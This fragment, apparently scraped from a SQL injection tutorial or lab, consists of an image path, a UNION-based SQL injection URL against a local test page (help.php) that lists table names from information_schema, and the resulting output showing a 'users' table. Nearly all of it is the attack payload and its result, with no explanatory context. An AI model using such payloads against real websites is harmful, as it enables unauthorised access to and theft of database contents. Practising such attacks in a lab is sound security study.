 http://localhost/MySQL-Test/help.php?ID=1 union all
select 1,2,table_name,4,5,6 from
information_schema.tables limit 361,1
localhost/MySQL-Test/help.php?ID=1 union all select 1,2,table_name,4,5,6 from information_schema.tables limit 361,1
2
users